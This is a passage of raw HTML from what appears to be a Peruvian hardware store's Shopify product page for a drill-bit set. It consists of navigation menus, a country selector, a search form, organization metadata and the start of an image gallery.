                    >
                      Electrico
                    </a></li><li><a
                      id="HeaderDrawer-herramienta"
                      href="/collections/herramientas-1"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Herramienta
                    </a></li><li><a
                      id="HeaderDrawer-gasfiteria-y-tuberias"
                      href="/collections/fluidos-y-neumatica"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Gasfitería y Tuberías
                    </a></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary
                        id="HeaderDrawer-quimicos"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Quimicos
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
                      </summary>
                      <div
                        id="link-quimicos"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                            Quimicos
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-quimicos-control-de-plagas"
                                    href="/collections/control-de-plagas"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    CONTROL DE PLAGAS
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary
                        id="HeaderDrawer-construccion"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Construccion
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
                      </summary>
                      <div
                        id="link-construccion"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                            Construccion
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-construccion-servicios-reparacion-equipos"
                                    href="/collections/servicios-reparacion-equipos"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    SERVICIOS REPARACION EQUIPOS
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a
                      id="HeaderDrawer-otros"
                      href="/collections/oficina"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Otros
                    </a></li></ul>
          </nav>
          <div class="menu-drawer__utility-links"><a
                href="https://shopify.com/56627298480/account?locale=es&region_country=PE"
                class="menu-drawer__account link focus-inset h5 medium-hide large-up-hide"
                rel="nofollow"
              ><account-icon><span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-account" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M6 4.5a3 3 0 1 1 6 0 3 3 0 0 1-6 0m3-4a4 4 0 1 0 0 8 4 4 0 0 0 0-8m5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15M9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35" clip-rule="evenodd"/></svg>
</span></account-icon>Iniciar sesión</a><div class="menu-drawer__localization header-localization"><localization-form><form method="post" action="/localization" id="HeaderCountryMobileForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/juego-brocas-mixtas-15-pzs-wings" /><div>
                        <h2 class="visually-hidden" id="HeaderCountryMobileLabel">
                          País/región
                        </h2>

<div class="disclosure">
  <button
    type="button"
    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
    aria-expanded="false"
    aria-controls="HeaderCountryMobile-country-results"
    aria-describedby="HeaderCountryMobileLabel"
  >
    <span>Perú |
      PEN
      S/</span>
    <svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>

  </button>
  <div class="disclosure__list-wrapper country-selector" hidden>
    <div class="country-filter country-filter--no-padding">
      
      <button
        class="country-selector__close-button button--small link"
        type="button"
        aria-label="Cerrar"
      ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</button>
    </div>
    <div id="sr-country-search-results" class="visually-hidden" aria-live="polite"></div>
    <div
      class="disclosure__list country-selector__list"
      id="HeaderCountryMobile-country-results"
    >
      
      <ul role="list" class="list-unstyled countries"><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="US"
              id="Estados Unidos"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Estados Unidos</span>
              <span class="localization-form__currency motion-reduce hidden">
                PEN
                S/</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
                aria-current="true"
              
              data-value="PE"
              id="Perú"
            >
              <span
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Perú</span>
              <span class="localization-form__currency motion-reduce hidden">
                PEN
                S/</span>
            </a>
          </li></ul>
    </div>
  </div>
  <div class="country-selector__overlay"></div>
</div>
<input type="hidden" name="country_code" value="PE">
</div></form></localization-form>
                
</div><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/ferropolis.peru" class="list-social__link link">
                    <span class="svg-wrapper"><svg class="icon icon-facebook" viewBox="0 0 20 20"><path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2s-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951"/></svg>
</span>
                    <span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@ferropolisperu.com?is_from_webapp=1&sender_device=pc" class="list-social__link link">
                    <span class="svg-wrapper"><svg class="icon icon-tiktok" viewBox="0 0 20 20"><path fill="currentColor" d="M10.511 1.705h2.74s-.157 3.51 3.795 3.768v2.711s-2.114.129-3.796-1.158l.028 5.606A5.073 5.073 0 1 1 8.213 7.56h.708v2.785a2.298 2.298 0 1 0 1.618 2.205z"/></svg>
</span>
                    <span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@ferropolisperucentroferret4047" class="list-social__link link">
                    <span class="svg-wrapper"><svg class="icon icon-youtube" viewBox="0 0 20 20"><path fill="currentColor" d="M18.16 5.87c.34 1.309.34 4.08.34 4.08s0 2.771-.34 4.08a2.13 2.13 0 0 1-1.53 1.53c-1.309.34-6.63.34-6.63.34s-5.321 0-6.63-.34a2.13 2.13 0 0 1-1.53-1.53c-.34-1.309-.34-4.08-.34-4.08s0-2.771.34-4.08a2.17 2.17 0 0 1 1.53-1.53C4.679 4 10 4 10 4s5.321 0 6.63.34a2.17 2.17 0 0 1 1.53 1.53M8.3 12.5l4.42-2.55L8.3 7.4z"/></svg>
</span>
                    <span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
                
                <img src="//www.ferropolis.pe/cdn/shop/files/Logo-de-Ferropolis---Mejor-pagina-web-para-farreterias-en-Peru.png?v=1646325404&amp;width=600" alt="Ferropolis PERU" srcset="//www.ferropolis.pe/cdn/shop/files/Logo-de-Ferropolis---Mejor-pagina-web-para-farreterias-en-Peru.png?v=1646325404&amp;width=240 240w, //www.ferropolis.pe/cdn/shop/files/Logo-de-Ferropolis---Mejor-pagina-web-para-farreterias-en-Peru.png?v=1646325404&amp;width=360 360w, //www.ferropolis.pe/cdn/shop/files/Logo-de-Ferropolis---Mejor-pagina-web-para-farreterias-en-Peru.png?v=1646325404&amp;width=480 480w" width="240" height="33.92931392931393" loading="eager" class="header__heading-logo motion-reduce" sizes="(max-width: 480px) 50vw, 240px">
              </div></a>

<nav class="header__inline-menu">
  <ul class="list-menu list-menu--inline" role="list"><li><a
            id="HeaderMenu-electrico"
            href="/collections/accesorios-electricos"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Electrico</span>
          </a></li><li><a
            id="HeaderMenu-herramienta"
            href="/collections/herramientas-1"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Herramienta</span>
          </a></li><li><a
            id="HeaderMenu-gasfiteria-y-tuberias"
            href="/collections/fluidos-y-neumatica"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Gasfitería y Tuberías</span>
          </a></li><li><header-menu>
            <details id="Details-HeaderMenu-4" class="mega-menu">
              <summary
                id="HeaderMenu-quimicos"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Quimicos</span><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
              <div
                id="MegaMenu-Content-4"
                class="mega-menu__content color-scheme-1 gradient motion-reduce global-settings-popup"
                tabindex="-1"
              >
                <ul
                  class="mega-menu__list page-width mega-menu__list--condensed"
                  role="list"
                ><li>
                      <a
                        id="HeaderMenu-quimicos-control-de-plagas"
                        href="/collections/control-de-plagas"
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        CONTROL DE PLAGAS
                      </a></li></ul>
              </div>
            </details>
          </header-menu></li><li><header-menu>
            <details id="Details-HeaderMenu-5" class="mega-menu">
              <summary
                id="HeaderMenu-construccion"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Construccion</span><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
              <div
                id="MegaMenu-Content-5"
                class="mega-menu__content color-scheme-1 gradient motion-reduce global-settings-popup"
                tabindex="-1"
              >
                <ul
                  class="mega-menu__list page-width mega-menu__list--condensed"
                  role="list"
                ><li>
                      <a
                        id="HeaderMenu-construccion-servicios-reparacion-equipos"
                        href="/collections/servicios-reparacion-equipos"
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        SERVICIOS REPARACION EQUIPOS
                      </a></li></ul>
              </div>
            </details>
          </header-menu></li><li><a
            id="HeaderMenu-otros"
            href="/collections/oficina"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Otros</span>
          </a></li></ul>
</nav>

<div class="header__icons">
      <div class="desktop-localization-wrapper">
</div>
      

<details-modal class="header__search">
  <details>
    <summary
      class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle"
      aria-haspopup="dialog"
      aria-label="Búsqueda"
    >
      <span>
        <span class="svg-wrapper"><svg fill="none" class="icon icon-search" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 1 1 2.85 3.5a5.784 5.784 0 0 1 8.18 8.18m.26 1.12a6.78 6.78 0 1 1 .72-.7l5.4 5.4a.5.5 0 1 1-.71.7z" clip-rule="evenodd"/></svg>
</span>
        <span class="svg-wrapper header__icon-close"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
      </span>
    </summary>
    <div
      class="search-modal modal__content gradient"
      role="dialog"
      aria-modal="true"
      aria-label="Búsqueda"
    >
      <div class="modal-overlay"></div>
      <div
        class="search-modal__content search-modal__content-bottom"
        tabindex="-1"
      ><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="field">
            <input
              class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Búsqueda"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results"
                aria-controls="predictive-search-results"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Búsqueda</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button
              type="reset"
              class="reset__button field__button hidden"
              aria-label="Borrar término de búsqueda"
            >
              <span class="svg-wrapper"><svg fill="none" stroke="currentColor" class="icon icon-close" viewBox="0 0 18 18"><circle cx="9" cy="9" r="8.5" stroke-opacity=".2"/><path stroke-linecap="round" stroke-linejoin="round" d="M11.83 11.83 6.172 6.17M6.229 11.885l5.544-5.77"/></svg>
</span>
            </button>
            <button class="search__button field__button" aria-label="Búsqueda">
              <span class="svg-wrapper"><svg fill="none" class="icon icon-search" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 1 1 2.85 3.5a5.784 5.784 0 0 1 8.18 8.18m.26 1.12a6.78 6.78 0 1 1 .72-.7l5.4 5.4a.5.5 0 1 1-.71.7z" clip-rule="evenodd"/></svg>
</span>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>

<div class="predictive-search__loading-state">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
</div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button
          type="button"
          class="search-modal__close-button modal__close-button link link--text focus-inset"
          aria-label="Cerrar"
        >
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
        </button>
      </div>
    </div>
  </details>
</details-modal>

<a
          href="https://shopify.com/56627298480/account?locale=es&region_country=PE"
          class="header__icon header__icon--account link focus-inset small-hide"
          rel="nofollow"
        ><account-icon><span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-account" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M6 4.5a3 3 0 1 1 6 0 3 3 0 0 1-6 0m3-4a4 4 0 1 0 0 8 4 4 0 0 0 0-8m5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15M9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35" clip-rule="evenodd"/></svg>
</span></account-icon><span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
          
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-cart-empty" viewBox="0 0 40 40"><path fill="currentColor" fill-rule="evenodd" d="M15.75 11.8h-3.16l-.77 11.6a5 5 0 0 0 4.99 5.34h7.38a5 5 0 0 0 4.99-5.33L28.4 11.8zm0 1h-2.22l-.71 10.67a4 4 0 0 0 3.99 4.27h7.38a4 4 0 0 0 4-4.27l-.72-10.67h-2.22v.63a4.75 4.75 0 1 1-9.5 0zm8.5 0h-7.5v.63a3.75 3.75 0 1 0 7.5 0z"/></svg>
</span>
          
        <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ferropolis PERU",
    
      "logo": "https:\/\/www.ferropolis.pe\/cdn\/shop\/files\/Logo-de-Ferropolis---Mejor-pagina-web-para-farreterias-en-Peru.png?v=1646325404\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/ferropolis.peru",
      "",
      "",
      "https:\/\/www.tiktok.com\/@ferropolisperu.com?is_from_webapp=1\u0026sender_device=pc",
      "",
      "",
      "https:\/\/www.youtube.com\/@ferropolisperucentroferret4047",
      ""
    ],
    "url": "https:\/\/www.ferropolis.pe"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19816309620954__main" class="shopify-section section"><product-info
  id="MainProduct-template--19816309620954__main"
  class="section-template--19816309620954__main-padding gradient color-scheme-1"
  data-section="template--19816309620954__main"
  data-product-id="6933078769840"
  data-update-url="true"
  data-url="/products/juego-brocas-mixtas-15-pzs-wings"
  
>
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/section-main-product.css?v=161818056142182136911752420418" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-accordion.css?v=7971072480289620591752420416" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-price.css?v=70172745017360139101752420416" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-slider.css?v=14039311878856620671752420417" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-rating.css?v=179577762467860590411752420416" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-deferred-media.css?v=14096082462203297471752420416" rel="stylesheet" type="text/css" media="all" />

  
<style data-shopify>.section-template--19816309620954__main-padding {
      padding-top: 27px;
      padding-bottom: 27px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19816309620954__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }</style><script src="//www.ferropolis.pe/cdn/shop/t/17/assets/product-info.js?v=19485075357881213091752420418" defer="defer"></script>
  <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/product-form.js?v=16477139885528072191752420418" defer="defer"></script>

  <div class="page-width">
    <div class="product product--small product--right product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        
<media-gallery
  id="MediaGallery-template--19816309620954__main"
  role="region"
  
    class="product__column-sticky"
  
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--19816309620954__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19816309620954__main" class="slider-mobile-gutter">
    <a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19816309620954__main">
      Ir directamente a la información del producto
    </a>
    <ul
      id="Slider-Gallery-template--19816309620954__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
      role="list"
    >
<li
            id="Slide-template--19816309620954__main-33465306906842"
            class="product__media-item grid__item slider__slide is-active scroll-trigger animate--fade-in"
            data-media-id="template--19816309620954__main-33465306906842"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--19816309620954__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    >
      
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
      
    </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
      <img src="//www.ferropolis.pe/cdn/shop/files/WhatsAppImage2022-02-18at2.47.01PM_1024x1024_2x_b0779f12-f1a1-4dcd-9b5f-b5bd93a6ed21.webp?v=1708040026&amp;width=1946" alt="" srcset="//www.ferropolis.pe/cdn/shop/files/WhatsAppImage2022-02-18at2.47.01PM_1024x1024_2x_b0779f12-f1a1-4dcd-9b5f-b5bd93a6ed21.webp?v=1708040026&amp;width=246 246w, //www.ferropolis.pe/cdn/shop/files/WhatsAppImage2022-02-18at2.47.01PM_1024x1024_2x_b0779f12-f1a1-4dcd-9b5f-b5bd93a6ed21.webp?v=1708040026&amp;width=493 493w, //www.ferropolis.pe/cdn/shop/files/WhatsAppImage2022-02-18at2.47.01PM_1024x1024_2x_b0779f12-f1a1-4dcd-9b5f-b5bd93a6ed21.webp?v=1708040026&amp;width=600 600w, //www.ferropolis.pe/cdn/shop/files/WhatsAppImage2022-02-18at2.47.01PM_1024x1024_2x_b0779f12-f1a1-4dcd-9b5f-b5bd93a6ed21.webp?v=1708040026&amp;width=713 713w, //www.ferropolis.pe/cdn/shop/files/WhatsAppImage2022-02-18at2.47.01PM_1024x1024_2x_b0779f12-f1a1-4dcd-9b5f-b5bd93a6ed21.webp?v=1708040026&amp;width=823 823w, //www.ferropolis.pe/cdn/shop/files/WhatsAppImage2022-02-18at2.47.01PM_1024x1024_2x_b0779f12-f1a1-4dcd-9b5f-b5bd93a6ed21.webp?v=1708040026&amp;width=990 990w, //www.ferropolis.pe/cdn/shop/files/WhatsAppImage2022-02-18at2.47.01PM_1024x1024_2x_b0779f12-f1a1-4dcd-9b5f-b5bd93a6ed21.webp?v=1708040026&amp;width=1100 1100w, //www.ferropolis.pe/cdn/shop/files/WhatsAppImage2022-02-18at2.47.01PM_1024x1024_2x_b0779f12-f1a1-4dcd-9b5f-b5bd93a6ed21.webp?v=1708040026&amp;width=1206 1206w, //www.ferropolis.pe/cdn/shop/files/WhatsAppImage2022-02-18at2.47.01PM_1024x1024_2x_b0779f12-f1a1-4dcd-9b5f-b5bd93a6ed21.webp?v=1708040026&amp;width=1346 1346w, //www.ferropolis.pe/cdn/shop/files/WhatsAppImage2022-02-18at2.47.01PM_1024x1024_2x_b0779f12-f1a1-4dcd-9b5f-b5bd93a6ed21.webp?v=1708040026&amp;width=1426 1426w, //www.ferropolis.pe/cdn/shop/files/WhatsAppImage2022-02-18at2.47.01PM_1024x1024_2x_b0779f12-f1a1-4dcd-9b5f-b5bd93a6ed21.webp?v=1708040026&amp;width=1646 1646w, //www.ferropolis.pe/cdn/shop/files/WhatsAppImage2022-02-18at2.47.01PM_1024x1024_2x_b0779f12-f1a1-4dcd-9b5f-b5bd93a6ed21.webp?v=1708040026&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="33465306906842"
    >
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul>
    <div class="slider-buttons quick-add-hidden small-hide">
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
      >
        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
      </button>
      <div class="slider-counter caption">
        <span class="slider-counter--current">1</span>
        <span aria-hidden="true"> / </span>
        <span class="visually-hidden">de</span>
        <span class="slider-counter--total">1</span>
      </div>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
      >
        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
      </button>
    </div>
  </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item scroll-trigger animate--slide-in">
